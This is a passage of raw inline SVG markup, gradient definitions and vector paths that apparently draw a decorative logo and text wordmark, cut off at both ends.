y2="84.1091">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000074430188525062016940000000720238355966206339_);" d="M32.4,85.8     C32.3,85.8,32.3,85.8,32.4,85.8C32.3,85.7,32.3,85.7,32.4,85.8C32.3,85.8,32.3,85.8,32.4,85.8C32.4,85.8,32.4,85.8,32.4,85.8z"></path>									<linearGradient id="SVGID_00000044144867390421530600000013978705151786895537_" gradientUnits="userSpaceOnUse" x1="39.4193" y1="11.9211" x2="45.4416" y2="82.9843">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000044144867390421530600000013978705151786895537_);" d="M41.1,32.5c-0.1-0.1-0.2-0.1-0.1-0.3     c0.1-0.1,0.2,0,0.3,0C41.2,32.4,41.2,32.4,41.1,32.5z"></path>									<linearGradient id="SVGID_00000159453583599985776980000001155345355591407002_" gradientUnits="userSpaceOnUse" x1="131.2566" y1="4.1383" x2="137.2789" y2="75.2014">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000159453583599985776980000001155345355591407002_);" d="M134.5,43c0,0,0.1,0.1,0.1,0.1     C134.5,43.2,134.5,43.1,134.5,43C134.5,43,134.5,43,134.5,43z"></path>									<linearGradient id="SVGID_00000122722537779949017250000001376032970930701500_" gradientUnits="userSpaceOnUse" x1="125.0474" y1="4.6645" x2="131.0697" y2="75.7276">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<polygon style="fill:url(#SVGID_00000122722537779949017250000001376032970930701500_);" points="126,15.9 126,15.8 126,15.9          "></polygon>									<linearGradient id="SVGID_00000055680459697719832290000008743308598450098357_" gradientUnits="userSpaceOnUse" x1="112.3749" y1="5.7384" x2="118.3972" y2="76.8016">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000055680459697719832290000008743308598450098357_);" d="M112.7,9.3c0,0-0.1-0.1-0.1-0.1     C112.6,9.2,112.7,9.2,112.7,9.3C112.8,9.3,112.7,9.3,112.7,9.3z"></path>									<linearGradient id="SVGID_00000083074856059472867780000002881043196752861837_" gradientUnits="userSpaceOnUse" x1="39.3802" y1="11.9244" x2="45.4025" y2="82.9876">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000083074856059472867780000002881043196752861837_);" d="M39.1,9.3c0,0,0.1-0.1,0.1-0.1     c0,0,0,0,0.1,0.1C39.2,9.2,39.2,9.3,39.1,9.3C39.1,9.3,39.1,9.3,39.1,9.3z"></path>									<linearGradient id="SVGID_00000037694174773869417470000014909545367978964926_" gradientUnits="userSpaceOnUse" x1="90.3153" y1="7.6079" x2="96.3376" y2="78.671">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000037694174773869417470000014909545367978964926_);" d="M99.4,113.2c-0.1,0-0.2,0.1-0.2,0.1     c0,0,0,0-0.1,0C99.2,113.2,99.3,113.2,99.4,113.2C99.4,113.2,99.4,113.2,99.4,113.2z"></path>									<linearGradient id="SVGID_00000083075630146463976130000018320482754750632880_" gradientUnits="userSpaceOnUse" x1="106.941" y1="6.1989" x2="112.9633" y2="77.2621">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000083075630146463976130000018320482754750632880_);" d="M114.6,97.6c0-0.1,0-0.1,0-0.2     C114.8,97.5,114.7,97.5,114.6,97.6C114.6,97.6,114.6,97.6,114.6,97.6z"></path>									<linearGradient id="SVGID_00000092455505247833345120000003031780699257575101_" gradientUnits="userSpaceOnUse" x1="118.1345" y1="5.2503" x2="124.1568" y2="76.3135">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<polygon style="fill:url(#SVGID_00000092455505247833345120000003031780699257575101_);" points="126.4,102.8 126.4,102.7      126.4,102.8     "></polygon>									<linearGradient id="SVGID_00000020376624117286004940000002071324699458269849_" gradientUnits="userSpaceOnUse" x1="17.9534" y1="13.7402" x2="23.9757" y2="84.8034">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000020376624117286004940000002071324699458269849_);" d="M25.4,102.8c0.1,0.1,0.1,0.3,0.2,0.4     c0,0,0,0,0,0C25.5,103,25.5,102.9,25.4,102.8L25.4,102.8z"></path>									<linearGradient id="SVGID_00000168795175602289393730000011432420179636897722_" gradientUnits="userSpaceOnUse" x1="17.8651" y1="13.7477" x2="23.8874" y2="84.8109">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<polygon style="fill:url(#SVGID_00000168795175602289393730000011432420179636897722_);" points="25.4,102.8 25.4,102.7      25.4,102.8     "></polygon>									<linearGradient id="SVGID_00000039832046931867178870000004496732641493423792_" gradientUnits="userSpaceOnUse" x1="124.2194" y1="4.7346" x2="130.2417" y2="75.7978">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000039832046931867178870000004496732641493423792_);" d="M126.2,27.8     C126.2,27.8,126.2,27.7,126.2,27.8C126.2,27.8,126.2,27.8,126.2,27.8C126.2,27.8,126.2,27.8,126.2,27.8z"></path>									<linearGradient id="SVGID_00000119093409723281955120000008767348843483308681_" gradientUnits="userSpaceOnUse" x1="124.4976" y1="4.7111" x2="130.5199" y2="75.7742">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000119093409723281955120000008767348843483308681_);" d="M126.4,28c0.1,0.1,0.1,0.3,0.2,0.4     c0,0,0,0,0,0C126.5,28.3,126.5,28.1,126.4,28L126.4,28z"></path>									<linearGradient id="SVGID_00000130615289129905655700000004660993506344870302_" gradientUnits="userSpaceOnUse" x1="124.3336" y1="4.725" x2="130.3559" y2="75.7881">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000130615289129905655700000004660993506344870302_);" d="M126.4,28c-0.1-0.1-0.1-0.1-0.2-0.2     c0,0,0,0,0,0C126.3,27.9,126.3,27.9,126.4,28C126.4,28,126.4,28,126.4,28z"></path>									<linearGradient id="SVGID_00000024719482988940952780000007825110117391733686_" gradientUnits="userSpaceOnUse" x1="23.9365" y1="13.2332" x2="29.9588" y2="84.2964">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000024719482988940952780000007825110117391733686_);" d="M24.8,29c0.1-0.5,0.4-0.8,0.8-1.2l0,0     C25.4,28.2,25.2,28.7,24.8,29C24.8,29,24.8,29,24.8,29z"></path>									<linearGradient id="SVGID_00000148623737515506129520000008881421248834358974_" gradientUnits="userSpaceOnUse" x1="24.3763" y1="13.1959" x2="30.3986" y2="84.2591">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<polygon style="fill:url(#SVGID_00000148623737515506129520000008881421248834358974_);" points="25.6,27.8 25.6,27.8      25.6,27.8     "></polygon>									<linearGradient id="SVGID_00000083068980544129968760000017534148541571630473_" gradientUnits="userSpaceOnUse" x1="31.2226" y1="12.6157" x2="37.2449" y2="83.6789">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000083068980544129968760000017534148541571630473_);" d="M31.4,16.2c0.1-0.1,0.1-0.2,0.2-0.3     c0,0,0.1,0.1,0.1,0.1C31.6,16.2,31.5,16.3,31.4,16.2L31.4,16.2z"></path>									<linearGradient id="SVGID_00000148627302999249412850000002800638524664558998_" gradientUnits="userSpaceOnUse" x1="30.5027" y1="12.6767" x2="36.5251" y2="83.7399">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000148627302999249412850000002800638524664558998_);" d="M30.8,17c0-0.1,0-0.1,0-0.2     C31,17,30.9,17,30.8,17C30.8,17,30.8,17,30.8,17z"></path>									<linearGradient id="SVGID_00000117670949203576260990000008542461482248599940_" gradientUnits="userSpaceOnUse" x1="31.0262" y1="12.6324" x2="37.0485" y2="83.6955">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000117670949203576260990000008542461482248599940_);" d="M31.4,16.2c0,0,0,0.1,0,0.1     C31.2,16.3,31.4,16.3,31.4,16.2C31.4,16.2,31.4,16.2,31.4,16.2z"></path>									<linearGradient id="SVGID_00000173132163208805237660000012057158473151793032_" gradientUnits="userSpaceOnUse" x1="119.9039" y1="5.1004" x2="125.9262" y2="76.1635">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000173132163208805237660000012057158473151793032_);" d="M120.8,16.6c0.2,0.1,0.3,0.2,0.2,0.4     c0,0,0,0,0,0C120.8,16.9,120.7,16.8,120.8,16.6L120.8,16.6z"></path>									<linearGradient id="SVGID_00000047017779566125936200000003369397165165207433_" gradientUnits="userSpaceOnUse" x1="119.7401" y1="5.1142" x2="125.7624" y2="76.1774">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000047017779566125936200000003369397165165207433_);" d="M120.8,16.6c-0.1,0-0.2-0.1-0.2-0.2     l0,0C120.7,16.5,120.7,16.6,120.8,16.6C120.8,16.6,120.8,16.6,120.8,16.6z"></path>									<linearGradient id="SVGID_00000114045116758653880710000014093617311167446688_" gradientUnits="userSpaceOnUse" x1="119.5652" y1="5.1291" x2="125.5875" y2="76.1922">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000114045116758653880710000014093617311167446688_);" d="M120.6,16.4c-0.1,0-0.2-0.1-0.2-0.2     l0,0C120.5,16.3,120.5,16.4,120.6,16.4C120.6,16.4,120.6,16.4,120.6,16.4z"></path>									<linearGradient id="SVGID_00000001623702779054765140000007810298636143555774_" gradientUnits="userSpaceOnUse" x1="119.4327" y1="5.1403" x2="125.455" y2="76.2035">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000001623702779054765140000007810298636143555774_);" d="M120.4,16.2c0,0-0.1,0-0.1-0.1     C120.3,16.2,120.4,16.2,120.4,16.2C120.4,16.2,120.4,16.2,120.4,16.2C120.4,16.3,120.4,16.2,120.4,16.2z"></path>									<linearGradient id="SVGID_00000180362570730339184680000012357373034663371651_" gradientUnits="userSpaceOnUse" x1="19.4999" y1="13.6092" x2="25.5222" y2="84.6723">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000180362570730339184680000012357373034663371651_);" d="M22.1,42.3c-0.1,0.2-0.1,0.4-0.4,0.4     c0,0,0,0,0,0C21.8,42.4,22,42.3,22.1,42.3C22.1,42.3,22.1,42.3,22.1,42.3z"></path>									<linearGradient id="SVGID_00000033344428541727540900000005568827784632627590_" gradientUnits="userSpaceOnUse" x1="19.9384" y1="13.572" x2="25.9607" y2="84.6352">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000033344428541727540900000005568827784632627590_);" d="M22.3,42.1C22.4,42,22.4,42,22.3,42.1     C22.4,42,22.3,42,22.3,42.1L22.3,42.1z"></path>									<linearGradient id="SVGID_00000128463137776253639490000007419487557250823330_" gradientUnits="userSpaceOnUse" x1="19.8153" y1="13.5824" x2="25.8376" y2="84.6456">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000128463137776253639490000007419487557250823330_);" d="M22.3,42.1c-0.1,0.1-0.1,0.1-0.2,0.2     c0,0,0,0,0,0C22.2,42.2,22.3,42.1,22.3,42.1C22.3,42.1,22.3,42.1,22.3,42.1z"></path>									<linearGradient id="SVGID_00000111172853719223168540000012184049280750043280_" gradientUnits="userSpaceOnUse" x1="126.8142" y1="4.5147" x2="132.8365" y2="75.5779">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000111172853719223168540000012184049280750043280_);" d="M130.2,43c-0.3-0.1-0.4-0.3-0.4-0.6     l0,0C130.1,42.6,130.3,42.7,130.2,43C130.2,43,130.2,43,130.2,43z"></path>									<linearGradient id="SVGID_00000152955616502660530790000014685886260950136704_" gradientUnits="userSpaceOnUse" x1="126.437" y1="4.5467" x2="132.4593" y2="75.6099">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000152955616502660530790000014685886260950136704_);" d="M129.7,42.3     C129.6,42.2,129.6,42.2,129.7,42.3C129.6,42.2,129.6,42.2,129.7,42.3C129.6,42.2,129.6,42.2,129.7,42.3     C129.7,42.3,129.7,42.3,129.7,42.3z"></path>									<linearGradient id="SVGID_00000004525684382798707480000011436329792604111784_" gradientUnits="userSpaceOnUse" x1="126.5563" y1="4.5366" x2="132.5786" y2="75.5998">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000004525684382798707480000011436329792604111784_);" d="M129.9,42.4c-0.1-0.1-0.1-0.1-0.2-0.2     c0,0,0,0,0,0C129.7,42.3,129.8,42.4,129.9,42.4C129.9,42.5,129.9,42.4,129.9,42.4z"></path>									<linearGradient id="SVGID_00000090270580785479572350000011829564630878454168_" gradientUnits="userSpaceOnUse" x1="127.8445" y1="4.4274" x2="133.8668" y2="75.4906">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000090270580785479572350000011829564630878454168_);" d="M132,52.3c-0.2-0.1-0.2-0.2-0.2-0.4     l0,0C131.8,52,131.9,52.2,132,52.3C132,52.3,132,52.3,132,52.3z"></path>									<linearGradient id="SVGID_00000100384260589513782690000012852820539506176921_" gradientUnits="userSpaceOnUse" x1="127.7402" y1="4.4363" x2="133.7625" y2="75.4994">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000100384260589513782690000012852820539506176921_);" d="M131.8,51.9     C131.8,51.9,131.7,51.9,131.8,51.9C131.7,51.9,131.8,51.9,131.8,51.9C131.8,51.9,131.8,51.9,131.8,51.9z"></path>									<linearGradient id="SVGID_00000063624591344759683860000009703786291203200936_" gradientUnits="userSpaceOnUse" x1="16.0655" y1="13.9002" x2="22.0878" y2="84.9634">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<polygon style="fill:url(#SVGID_00000063624591344759683860000009703786291203200936_);" points="20.1,61.7 20.1,61.7      20.1,61.8     "></polygon>									<linearGradient id="SVGID_00000072259865053872840270000006270214905902481578_" gradientUnits="userSpaceOnUse" x1="99.8634" y1="6.7987" x2="105.8857" y2="77.8619">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<polygon style="fill:url(#SVGID_00000072259865053872840270000006270214905902481578_);" points="108.4,107.3 108.3,107.3      108.4,107.3     "></polygon>			</g>		</g>	</g>	<g>		<path class="st79" d="M190,41.5c-0.5-1.7-0.8-2.8-1.4-3.9c-1-2.2-1.9-3-5.3-3h-7v30.4c0,4.6,0.4,5.2,5.6,5.9v0.8H166V71   c5.1-0.9,5.4-1.4,5.4-5.9V34.6h-7.2c-3.2,0-3.8,1-4.6,2.4c-0.8,1.5-1.2,2.8-1.8,4.5h-1c0.4-3.2,0.7-6.6,0.9-9.6h0.6   c0.8,1,1.2,1.1,3.3,1.1h24.9c1.7,0,2.3-0.2,2.9-1.1h0.7c0,2.5,0.2,6.1,0.5,9.4L190,41.5z"></path>		<path class="st79" d="M233.3,41.5c-0.5-1.7-0.8-2.8-1.4-3.9c-1-2.2-1.9-3-5.3-3h-7v30.4c0,4.6,0.4,5.2,5.6,5.9v0.8h-15.8V71   c5.1-0.9,5.4-1.4,5.4-5.9V34.6h-7.2c-3.2,0-3.8,1-4.6,2.4c-0.8,1.5-1.2,2.8-1.8,4.5h-1c0.4-3.2,0.7-6.6,0.9-9.6h0.6   c0.8,1,1.2,1.1,3.3,1.1h24.9c1.7,0,2.3-0.2,2.9-1.1h0.7c0,2.5,0.2,6.1,0.5,9.4L233.3,41.5z"></path>		<path class="st79" d="M279.9,71.7V71c3.4-0.6,4.2-1.2,3.4-3.5c-0.8-2.5-2.2-6.6-3.9-11.2h-11.8c-1.3,3.6-2.4,6.6-3.2,9.3   c-1.3,4-0.5,4.5,4.1,5.4v0.8H256V71c3.4-0.6,4.4-1.1,6.6-6.6l12.4-32l1-0.1c3.7,10.8,7.6,21.6,11.5,32.5c1.9,5.3,2.6,5.4,6.3,6.2   v0.8H279.9z M273.7,39.7c-1.9,5-3.6,10-5.4,14.9h10.6L273.7,39.7z"></path>		<path class="st79" d="M328.3,41.5c-0.5-1.7-0.8-2.8-1.4-3.9c-1-2.2-1.9-3-5.3-3h-7v30.4c0,4.6,0.4,5.2,5.6,5.9v0.8h-15.8V71   c5.1-0.9,5.4-1.4,5.4-5.9V34.6h-7.2c-3.2,0-3.8,1-4.6,2.4c-0.8,1.5-1.2,2.8-1.8,4.5h-1c0.4-3.2,0.7-6.6,0.9-9.6h0.6   c0.8,1,1.2,1.1,3.3,1.1H325c1.7,0,2.3-0.2,2.9-1.1h0.7c0,2.5,0.2,6.1,0.5,9.4L328.3,41.5z"></path>		<path class="st79" d="M371.7,41.5c-0.5-1.7-0.8-2.8-1.4-3.9c-1-2.2-1.9-3-5.3-3h-7v30.4c0,4.6,0.4,5.2,5.6,5.9v0.8h-15.8V71   c5.1-0.9,5.4-1.4,5.4-5.9V34.6H346c-3.2,0-3.8,1-4.6,2.4c-0.8,1.5-1.2,2.8-1.8,4.5h-1c0.4-3.2,0.7-6.6,0.9-9.6h0.6   c0.8,1,1.2,1.1,3.3,1.1h24.9c1.7,0,2.3-0.2,2.9-1.1h0.7c0,2.5,0.2,6.1,0.5,9.4L371.7,41.5z"></path>		<path class="st79" d="M401.9,32.2c10.1,0,18.9,8.1,18.9,19.7c0,12.5-8.7,20.7-19.3,20.7c-10.7,0-19-8.6-19-19.7   C382.4,42.3,389.8,32.2,401.9,32.2z M400.7,33.6c-6.7,0-12.6,6.1-12.6,17.7c0,11.6,5.8,20,14.6,20c6.8,0,12.3-6.1,12.3-17.6   C415,40.9,409.1,33.6,400.7,33.6z"></path>		<path class="st79" d="M466.6,72.1c-0.4,0-1.9,0-2.4,0c-5.4-0.3-6.7-1-9-4.2c-2-2.8-4.7-7.3-6.7-10.9c-1.5-2.6-2.2-3-5.1-3h-2.2V65   c0,4.7,0.5,5.3,5.2,6v0.8h-15V71c4.6-0.8,5.1-1.2,5.1-6V39.7c0-4.7-0.4-5.2-5.1-5.9v-0.8h14.5c4.2,0,7.4,0.6,9.6,2.2   c2.2,1.4,3.6,4.1,3.6,7.3c0,5.1-3.5,8.3-7.6,10.1c1.1,1.9,3.9,6.6,5.7,9.3c2.1,3.2,3.5,5.3,4.8,6.8c1.5,1.6,2.4,2.1,4.8,2.6   L466.6,72.1z M444.4,52.6c3,0,4.7-0.1,6.3-1.4c2.3-1.6,3-4,3-7.6c0-6.6-3.5-9.4-8.3-9.4c-2,0-3.1,0.2-3.5,0.5   c-0.5,0.3-0.7,0.9-0.7,2.6v15.2H444.4z"></path>		<path class="st79" d="M512.6,33.8c-4.2,0.9-4.6,1.6-4.7,5.7c-0.1,1.6-0.2,2.7-0.2,8.1v24.8h-1l-26.7-32.8v16.7   c0,5.7,0.1,7.5,0.2,9.4c0.1,3.6,1,4.4,5.8,5.2v0.8h-13.5V71c4.4-0.9,5.3-1.5,5.4-5.2c0.1-1.7,0.2-3.9,0.2-9.4V39.2   c0-1.1-0.3-1.9-0.9-2.6c-1.5-1.8-3.1-2.3-5.4-2.7v-0.8h8.9l25.2,30.4V47.6c0-5.4-0.1-6.3-0.2-8.3c-0.2-3.9-1.1-4.9-6.1-5.5v-0.8   h13.1V33.8z"></path>		<path class="st79" d="M551.2,63.1c-0.3,2-1.4,6.9-1.8,8.6h-27.4V71c5.2-0.7,5.6-1.1,5.6-6.1V40.2c0-5.2-0.2-5.5-4.8-6.4v-0.8h17.1   c5.2,0,7.1,0,8.1-0.1c0,2.1,0.2,6.3,0.4,8.2l-0.9,0.1c-0.4-1.5-1.2-3.7-2-4.8c-1.1-1.6-1.9-1.8-5.5-1.8H534   c-1.5,0-1.7,0.2-1.7,1.8v13.9h7.1c4.2,0,4.6-0.9,5.4-4.8h0.8v11.3h-0.8c-1-4-1.4-4.8-5.3-4.8h-7.2v13.8c0,4,1.5,4.3,4.9,4.3h5.5   c3,0,3.8-0.5,5.3-2.7c0.9-1.3,1.7-2.8,2.4-4.5L551.2,63.1z"></path>		<path class="st79" d="M592.8,33.8c-4.1,0.6-4.5,1.6-6.1,4.4c-2.9,5.1-5.3,9.6-8.4,15.7c-0.3,0.7-0.5,1.3-0.5,2.2l0,8.7   c0,5,0.4,5.4,5.4,6.2v0.8h-15.5V71c4.9-0.8,5.2-1.3,5.2-6.2v-8.2c0-1-0.2-1.6-0.7-2.7c-0.9-1.9-5.4-10.7-7.7-14.7   c-2.4-4.4-2.9-4.9-6.4-5.4v-0.8h13.6v0.8c-4,0.6-3.9,1.4-3.1,3.1c2.7,5.3,6.7,12.9,8.4,16.1c1.9-3.7,5.9-11.6,7.6-15.2   c1.2-2.6,1.1-3.4-3.5-4.1v-0.8h11.7V33.8z"></path>	</g>	<g>		<path class="st80" d="M177.3,93.9c5.3,0,9.9,4.2,9.9,10.3c0,6.5-4.5,10.9-10.1,10.9c-5.6,0-10-4.5-10-10.3   C167.1,99.2,171,93.9,177.3,93.9z M176.7,94.7c-3.5,0-6.6,3.2-6.6,9.3c0,6.1,3,10.5,7.6,10.5c3.6,0,6.5-3.2,6.5-9.2   C184.2,98.5,181.1,94.7,176.7,94.7z"></path>		<path class="st80" d="M191.3,102.4h-2l-0.1-0.2l0.4-0.7h1.7v-0.2c0-2.9,0.8-5.3,3.3-7.1c1.1-0.8,2.4-1.4,3.4-1.5   c1.9,0,3.1,1,3.5,1.5l-1.2,1.8c-0.8-1-2-2.1-3.7-2.1c-3,0-3.1,4.2-3.1,6.5v1h5.4v-1c0-2.5,0.8-4.9,2.9-6.8   c1.3-1.1,2.6-1.5,3.7-1.6c1.9,0,2.8,0.8,3.1,1.3c0.3,0.4,0.3,0.7,0.1,1c-0.2,0.4-0.5,0.7-0.8,0.9c-0.4,0.2-0.7,0-1-0.3   c-0.7-0.9-1.7-1.7-2.9-1.7c-0.8,0-1.4,0.4-1.8,1c-0.6,0.9-1.1,2.7-1.1,5.7v1.5h2.2c2.2,0,4.1,0,5.5-0.3v10.4c0,2,0.2,2.3,2.1,2.5   v0.4h-6.1v-0.4c1.6-0.2,1.8-0.4,1.8-2.5v-7.6c0-1.5-0.1-1.7-1.5-1.7l-3.9,0v8.7c0,2.7,0.1,2.8,1.9,3.1v0.4H197v-0.4   c1.7-0.2,2-0.4,2-2.7v-9h-5.4v8.7c0,2.7,0.1,2.9,2,3.1v0.4h-6.4v-0.4c1.8-0.2,2-0.4,2-2.7V102.4z"></path>		<path class="st80" d="M223.3,111.9c-1.3,1.7-3.2,3.1-5,3.1c-3.7,0-5.9-3-5.9-6.2c0-2.3,0.9-4.3,3-5.9c1.5-1.2,3.4-1.7,4.4-1.7   c1.1,0,2.1,0.3,2.7,0.8c0.3,0.2,0.4,0.5,0.4,0.7c0,0.6-0.6,1.3-1,1.3c-0.1,0-0.2-0.1-0.5-0.3c-0.8-0.7-1.9-1.2-3.1-1.2   c-2,0-3.6,1.2-3.6,4.8c0,4.4,3,5.9,4.7,5.9c1.4,0,2.4-0.3,3.7-1.6L223.3,111.9z"></path>		<path class="st80" d="M235.6,111.9c-1.8,2.4-3.9,3.1-4.8,3.1c-3.7,0-5.9-3.1-5.9-6.5c0-2.1,0.7-3.8,1.9-5.2   c1.2-1.3,2.9-2.1,4.3-2.1c2.7,0,4.4,2.2,4.4,4.2c0,0.5,0,0.7-0.2,0.8c-0.7,0.2-4.4,0.4-8.3,0.5c-0.1,4.8,2.6,6.5,4.8,6.5   c1,0,2.2-0.4,3.4-1.6L235.6,111.9z M230.4,102c-1.5,0-2.7,1.2-3.1,3.8c1.8,0.1,4.9,0,5.6-0.1c0.2,0,0.3-0.2,0.3-0.5   C233.2,103.7,232.3,102,230.4,102z"></path>		<path class="st80" d="M249.5,101.2c3.8,0,6.4,3,6.4,6.7c0,4.7-3.4,7.1-6.4,7.1c-4.1,0-6.5-3.3-6.5-6.7   C243,103.5,246.8,101.2,249.5,101.2z M249.1,101.9c-2.1,0-3.5,2.2-3.5,5.5c0,4.2,1.7,6.9,4.2,6.9c1.8,0,3.4-1.4,3.4-5.8   C253.2,104.9,251.8,101.9,249.1,101.9z"></path>		<path class="st80" d="M259.7,101.6v-0.5c0-2.9,0.7-5.6,3.1-7.5c1.1-0.8,2.2-1.3,3.3-1.4c1.1,0,1.9,0.5,2.3,0.9   c0.3,0.4,0.3,0.8,0.1,1.1c-0.1,0.3-0.4,0.6-0.7,0.9c-0.3,0.2-0.5,0.2-0.8,0c-0.8-0.7-1.6-1.3-2.8-1.3c-2.3,0-2.3,2.7-2.3,6.7v1.2   h3c0.1,0.2,0,0.7-0.2,0.9H262v8.7c0,2.6,0.2,2.8,2.4,3.1v0.4h-6.7v-0.4c1.8-0.2,2-0.4,2-2.7v-9h-2l-0.1-0.2l0.4-0.7H259.7z"></path>		<path class="st80" d="M288.4,98.8c-0.2-0.9-0.4-1.4-0.7-2c-0.5-1.1-1-1.6-2.8-1.6h-3.7v15.9c0,2.4,0.2,2.7,2.9,3.1v0.4h-8.3v-0.4   c2.7-0.4,2.8-0.7,2.8-3.1V95.2h-3.8c-1.7,0-2,0.5-2.4,1.3c-0.4,0.8-0.6,1.5-0.9,2.3h-0.5c0.2-1.7,0.4-3.4,0.5-5h0.3   c0.4,0.5,0.6,0.6,1.7,0.6h13.1c0.9,0,1.2-0.1,1.5-0.6h0.4c0,1.3,0.1,3.2,0.3,4.9L288.4,98.8z"></path>		<path class="st80" d="M294.9,114.6h-6.5v-0.4c1.8-0.3,1.9-0.4,1.9-2.7v-6.3c0-1.9,0-2.1-1.6-2.5v-0.3c1.4-0.3,2.7-0.7,3.9-1.3   c0,0.5,0,2.2-0.1,3.3c0.8-1.3,2.3-3.2,3.7-3.2c0.9,0,1.6,0.6,1.6,1.3c0,0.6-0.4,1.3-0.9,1.6c-0.3,0.2-0.6,0.1-0.7,0   c-0.5-0.5-0.8-0.8-1.4-0.8c-0.6,0-1.5,0.6-2.3,2.1v6.2c0,2.2,0.2,2.4,2.3,2.7V114.6z"></path>		<path class="st80" d="M308.3,115c-0.5,0-1-0.2-1.5-0.6c-0.3-0.3-0.6-0.7-0.7-1.4c-1.1,0.8-2.7,2-3.4,2c-2.1,0-3.5-1.8-3.5-3.5   c0-1.4,0.7-2.2,2.2-2.7c1.7-0.6,3.9-1.3,4.7-1.8v-1.1c0-2.2-1.1-3.6-2.6-3.6c-0.6,0-1,0.2-1.4,0.6c-0.3,0.4-0.6,1.2-0.8,2   c-0.1,0.5-0.5,0.6-0.6,0.6c-0.5,0-1.2-0.5-1.2-1.2c0-0.3,0.2-0.5,0.8-0.9c0.9-0.7,3.1-1.9,4.3-2.1c0.9,0,1.8,0.3,2.4,0.8   c1.1,0.9,1.4,2,1.4,3.8v5.5c0,1.5,0.5,1.9,1.1,1.9c0.4,0,0.7-0.1,0.9-0.3l0.2,0.4L308.3,115z M306.1,107.6   c-0.5,0.3-1.9,0.9-2.7,1.3c-1.1,0.5-1.8,1.1-1.8,2.2c0,1.6,1.1,2.4,2.2,2.4c0.7,0,1.6-0.3,2.3-1   C306.1,110.9,306.1,109.2,306.1,107.6z"></path>		<path class="st80" 